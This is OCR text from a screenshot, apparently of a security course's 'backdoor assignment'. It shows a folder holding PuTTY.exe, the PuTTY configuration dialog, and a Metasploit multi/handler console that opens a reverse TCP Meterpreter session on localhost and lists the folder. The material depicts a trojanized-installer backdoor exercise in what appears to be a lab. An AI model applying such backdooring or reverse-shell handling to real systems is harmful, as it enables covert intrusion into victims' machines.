 « Local Disk (C:) ▸ KRADEMY ▸ backdoor assignment ▸ Tunneling ▸ Search Tunneling
Organize Open New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Network
Name Date modified Type Size
PUTTY 7/26/2022 1:06 PM Application 1,677 KB
archive 1,130 KB
PuTTY Configuration
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel
PUTTY Date
Application
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (175686 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:8080 → 127.0.0.1:37234) at 2022-07-2
6 03:54:27 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > id
[-] Unknown command: id
meterpreter > dir
Listing: C:\KRADEMY\backdoor assignment\Tunneling
Mode Size Type Last modified Name
100777/rwxrwxrwx 1716736 fil 2022-07-26 03:36:53 -0400 PUTTY.exe
100666/rw-rw-rw- 1156697 fil 2022-07-26 03:53:50 -0400 PUTTY.exe.zip
meterpreter >